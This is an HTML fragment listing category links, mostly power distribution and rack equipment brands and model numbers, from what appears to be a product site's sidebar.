	<li class="cat-item cat-item-2950"><a href="https://forcedistributionarea.com/category/masterswitch/" >masterswitch</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://forcedistributionarea.com/category/maxus/" >maxus</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://forcedistributionarea.com/category/mayflex/" >mayflex</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://forcedistributionarea.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://forcedistributionarea.com/category/mdh6/" >mdh6</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://forcedistributionarea.com/category/mdu-12/" >mdu-12</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://forcedistributionarea.com/category/mdu12-32a/" >mdu12-32a</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://forcedistributionarea.com/category/mdu12-pm/" >mdu12-pm</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://forcedistributionarea.com/category/mdu12-pmi/" >mdu12-pmi</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://forcedistributionarea.com/category/mdu14-b/" >mdu14-b</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://forcedistributionarea.com/category/mdu2-co/" >mdu2-co</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://forcedistributionarea.com/category/medtronic/" >medtronic</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://forcedistributionarea.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://forcedistributionarea.com/category/mengakali/" >mengakali</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://forcedistributionarea.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://forcedistributionarea.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://forcedistributionarea.com/category/mersen/" >mersen</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://forcedistributionarea.com/category/merz/" >merz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://forcedistributionarea.com/category/messeneuheit/" >messeneuheit</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://forcedistributionarea.com/category/metered/" >metered</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://forcedistributionarea.com/category/metered-by-outlet/" >metered-by-outlet</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://forcedistributionarea.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://forcedistributionarea.com/category/microsystems/" >microsystems</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://forcedistributionarea.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://forcedistributionarea.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://forcedistributionarea.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://forcedistributionarea.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://forcedistributionarea.com/category/minister/" >minister</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://forcedistributionarea.com/category/minkels/" >minkels</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://forcedistributionarea.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://forcedistributionarea.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://forcedistributionarea.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://forcedistributionarea.com/category/mita/" >mita</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://forcedistributionarea.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://forcedistributionarea.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://forcedistributionarea.com/category/modemrouter/" >modemrouter</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://forcedistributionarea.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://forcedistributionarea.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://forcedistributionarea.com/category/monitored/" >monitored</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://forcedistributionarea.com/category/monitoring/" >monitoring</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://forcedistributionarea.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://forcedistributionarea.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://forcedistributionarea.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://forcedistributionarea.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://forcedistributionarea.com/category/motionlabs/" >motionlabs</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://forcedistributionarea.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://forcedistributionarea.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://forcedistributionarea.com/category/moxa/" >moxa</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://forcedistributionarea.com/category/mpc-hd/" >mpc-hd</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://forcedistributionarea.com/category/murrelektronik/" >murrelektronik</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://forcedistributionarea.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://forcedistributionarea.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://forcedistributionarea.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://forcedistributionarea.com/category/nanometrics/" >nanometrics</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://forcedistributionarea.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://forcedistributionarea.com/category/nationwide/" >nationwide</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://forcedistributionarea.com/category/naztech/" >naztech</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://forcedistributionarea.com/category/nbrk0250/" >nbrk0250</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://forcedistributionarea.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://forcedistributionarea.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://forcedistributionarea.com/category/netapp/" >netapp</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://forcedistributionarea.com/category/netbotz/" >netbotz</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://forcedistributionarea.com/category/netgear/" >netgear</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://forcedistributionarea.com/category/netlink/" >netlink</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://forcedistributionarea.com/category/netlinx/" >netlinx</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://forcedistributionarea.com/category/netlix/" >netlix</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://forcedistributionarea.com/category/netrack/" >netrack</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://forcedistributionarea.com/category/netshelter/" >netshelter</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://forcedistributionarea.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://forcedistributionarea.com/category/networks/" >networks</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://forcedistributionarea.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://forcedistributionarea.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://forcedistributionarea.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://forcedistributionarea.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://forcedistributionarea.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://forcedistributionarea.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://forcedistributionarea.com/category/nnen/" >nnen</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://forcedistributionarea.com/category/nokia/" >nokia</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://forcedistributionarea.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://forcedistributionarea.com/category/nomadpdu/" >nomadpdu</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://forcedistributionarea.com/category/nordost/" >nordost</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://forcedistributionarea.com/category/nortel/" >nortel</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://forcedistributionarea.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://forcedistributionarea.com/category/nowsonic/" >nowsonic</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://forcedistributionarea.com/category/nt5c06ca-3/" >nt5c06ca-3</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://forcedistributionarea.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://forcedistributionarea.com/category/nxa-pdu-1508-8/" >nxa-pdu-1508-8</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://forcedistributionarea.com/category/og-pd40g6fk1-m/" >og-pd40g6fk1-m</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://forcedistributionarea.com/category/olson/" >olson</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://forcedistributionarea.com/category/omnicharge/" >omnicharge</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://forcedistributionarea.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://forcedistributionarea.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://forcedistributionarea.com/category/open-box/" >open-box</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://forcedistributionarea.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://forcedistributionarea.com/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://forcedistributionarea.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://forcedistributionarea.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://forcedistributionarea.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://forcedistributionarea.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://forcedistributionarea.com/category/outlet/" >outlet</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://forcedistributionarea.com/category/outlets/" >outlets</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://forcedistributionarea.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://forcedistributionarea.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://forcedistributionarea.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://forcedistributionarea.com/category/owon/" >owon</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://forcedistributionarea.com/category/p20e/" >p20e</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://forcedistributionarea.com/category/p9q37a/" >p9q37a</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://forcedistributionarea.com/category/p9q42a/" >p9q42a</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://forcedistributionarea.com/category/p9q43a/" >p9q43a</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://forcedistributionarea.com/category/p9q45a/" >p9q45a</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://forcedistributionarea.com/category/p9q64a/" >p9q64a</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://forcedistributionarea.com/category/p9r85a/" >p9r85a</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://forcedistributionarea.com/category/p9s18a/" >p9s18a</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://forcedistributionarea.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://forcedistributionarea.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://forcedistributionarea.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://forcedistributionarea.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://forcedistributionarea.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://forcedistributionarea.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://forcedistributionarea.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://forcedistributionarea.com/category/pasolink/" >pasolink</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://forcedistributionarea.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://forcedistributionarea.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://forcedistributionarea.com/category/pd8-la/" >pd8-la</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://forcedistributionarea.com/category/pd8la/" >pd8la</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://forcedistributionarea.com/category/pdm1316iec-3p/" >pdm1316iec-3p</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p/" >pdm1332iec-3p</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-2/" >pdm1332iec-3p-2</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-3/" >pdm1332iec-3p-3</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://forcedistributionarea.com/category/pdm3532iec-740/" >pdm3532iec-740</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://forcedistributionarea.com/category/pdm3563iec-860/" >pdm3563iec-860</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://forcedistributionarea.com/category/pdpm138h-5u/" >pdpm138h-5u</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://forcedistributionarea.com/category/pdpm277h/" >pdpm277h</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://forcedistributionarea.com/category/pdus/" >pdu&#039;s</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://forcedistributionarea.com/category/pdu-12ws-h-iec-uk/" >pdu-12ws-h-iec-uk</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://forcedistributionarea.com/category/pdu-12ws-v-16cmdo/" >pdu-12ws-v-16cmdo</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://forcedistributionarea.com/category/pdu-16ws-v-sp-1u/" >pdu-16ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://forcedistributionarea.com/category/pdu-20ws-v-sp-1u/" >pdu-20ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://forcedistributionarea.com/category/pdu15kva-3/" >pdu15kva-3</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://forcedistributionarea.com/category/pdubhv20b/" >pdubhv20b</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://forcedistributionarea.com/category/pduex/" >pduex</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://forcedistributionarea.com/category/pdumh15hvnet/" >pdumh15hvnet</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://forcedistributionarea.com/category/pdumh32hv/" >pdumh32hv</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://forcedistributionarea.com/category/pdumv32hv/" >pdumv32hv</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://forcedistributionarea.com/category/pe-08i/" >pe-08i</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://forcedistributionarea.com/category/pe6108g/" >pe6108g</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://forcedistributionarea.com/category/pe6208av/" >pe6208av</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://forcedistributionarea.com/category/pe6208avg/" >pe6208avg</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://forcedistributionarea.com/category/pe6208b/" >pe6208b</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://forcedistributionarea.com/category/pe6208g/" >pe6208g</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://forcedistributionarea.com/category/pe8108a/" >pe8108a</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://forcedistributionarea.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://forcedistributionarea.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://forcedistributionarea.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://forcedistributionarea.com/category/penn-elcom/" >penn-elcom</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://forcedistributionarea.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://forcedistributionarea.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://forcedistributionarea.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://forcedistributionarea.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://forcedistributionarea.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://forcedistributionarea.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://forcedistributionarea.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://forcedistributionarea.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://forcedistributionarea.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://forcedistributionarea.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://forcedistributionarea.com/category/pilz/" >pilz</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://forcedistributionarea.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://forcedistributionarea.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://forcedistributionarea.com/category/pm3005v-403/" >pm3005v-403</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://forcedistributionarea.com/category/pms3/" >pms3</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://forcedistributionarea.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://forcedistributionarea.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://forcedistributionarea.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://forcedistributionarea.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://forcedistributionarea.com/category/powercenter/" >powercenter</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://forcedistributionarea.com/category/powercon/" >powercon</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://forcedistributionarea.com/category/powerconnect/" >powerconnect</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://forcedistributionarea.com/category/powerdata/" >powerdata</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://forcedistributionarea.com/category/powerhub/" >powerhub</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://forcedistributionarea.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://forcedistributionarea.com/category/powerlogic/" >powerlogic</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://forcedistributionarea.com/category/powerlok/" >powerlok</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://forcedistributionarea.com/category/powerpak/" >powerpak</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://forcedistributionarea.com/category/powerpart/" >powerpart</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://forcedistributionarea.com/category/powerparts/" >powerparts</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://forcedistributionarea.com/category/powertek/" >powertek</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://forcedistributionarea.com/category/powervar/" >powervar</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://forcedistributionarea.com/category/powerware/" >powerware</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://forcedistributionarea.com/category/pramac/" >pramac</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://forcedistributionarea.com/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://forcedistributionarea.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://forcedistributionarea.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://forcedistributionarea.com/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://forcedistributionarea.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://forcedistributionarea.com/category/processor/" >processor</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://forcedistributionarea.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://forcedistributionarea.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://forcedistributionarea.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://forcedistributionarea.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://forcedistributionarea.com/category/promariner/" >promariner</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://forcedistributionarea.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://forcedistributionarea.com/category/ps4x4/" >ps4x4</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://forcedistributionarea.com/category/pulizzi/" >pulizzi</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://forcedistributionarea.com/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://forcedistributionarea.com/category/pwr-plug/" >pwr-plug</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://forcedistributionarea.com/category/pwx-451s2vnvxxxswg/" >pwx-451s2vnvxxxswg</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://forcedistributionarea.com/category/px2-5104x2-v2/" >px2-5104&#215;2-v2</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://forcedistributionarea.com/category/px3-5460r-c5/" >px3-5460r-c5</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://forcedistributionarea.com/category/px3-5493v-k1/" >px3-5493v-k1</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://forcedistributionarea.com/category/pxd701561101/" >pxd701561101</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://forcedistributionarea.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://forcedistributionarea.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://forcedistributionarea.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://forcedistributionarea.com/category/r5500/" >r5500</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://forcedistributionarea.com/category/racepak/" >racepak</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://forcedistributionarea.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://forcedistributionarea.com/category/rack-mount/" >rack-mount</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://forcedistributionarea.com/category/rackable/" >rackable</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://forcedistributionarea.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://forcedistributionarea.com/category/rackom/" >rackom</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://forcedistributionarea.com/category/racktivity/" >racktivity</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://forcedistributionarea.com/category/raiden/" >raiden</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://forcedistributionarea.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://forcedistributionarea.com/category/raritan/" >raritan</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://forcedistributionarea.com/category/raycap/" >raycap</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://forcedistributionarea.com/category/rccb/" >rccb</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://forcedistributionarea.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://forcedistributionarea.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://forcedistributionarea.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://forcedistributionarea.com/category/recessed/" >recessed</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://forcedistributionarea.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://forcedistributionarea.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://forcedistributionarea.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://forcedistributionarea.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://forcedistributionarea.com/category/remotely/" >remotely</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://forcedistributionarea.com/category/renewables/" >renewables</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://forcedistributionarea.com/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://forcedistributionarea.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://forcedistributionarea.com/category/requisites/" >requisites</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://forcedistributionarea.com/category/resetting/" >resetting</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://forcedistributionarea.com/category/resilient/" >resilient</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://forcedistributionarea.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://forcedistributionarea.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://forcedistributionarea.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://forcedistributionarea.com/category/riello/" >riello</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://forcedistributionarea.com/category/rittal/" >rittal</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://forcedistributionarea.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://forcedistributionarea.com/category/rkpw081915/" >rkpw081915</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://forcedistributionarea.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://forcedistributionarea.com/category/rt02606/" >rt02606</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://forcedistributionarea.com/category/rt45116/" >rt45116</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://forcedistributionarea.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://forcedistributionarea.com/category/rubberbox/" >rubberbox</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://forcedistributionarea.com/category/s1132/" >s1132</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://forcedistributionarea.com/category/s1140/" >s1140</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://forcedistributionarea.com/category/s124/" >s124</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://forcedistributionarea.com/category/s132/" >s132</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://forcedistributionarea.com/category/s20blk/" >s20blk</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://forcedistributionarea.com/category/s2132/" >s2132</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://forcedistributionarea.com/category/s332/" >s332</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://forcedistributionarea.com/category/s348/" >s348</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://forcedistributionarea.com/category/s5h-d/" >s5h-d</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://forcedistributionarea.com/category/sac-tc51-hc4sc-01/" >sac-tc51-hc4sc-01</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://forcedistributionarea.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://forcedistributionarea.com/category/saic/" >saic</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://forcedistributionarea.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://forcedistributionarea.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://forcedistributionarea.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://forcedistributionarea.com/category/sariwa/" >sariwa</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://forcedistributionarea.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://forcedistributionarea.com/category/sbp16kp/" >sbp16kp</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://forcedistributionarea.com/category/sbp2200rm/" >sbp2200rm</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://forcedistributionarea.com/category/sbp3000rm/" >sbp3000rm</a>
</li>
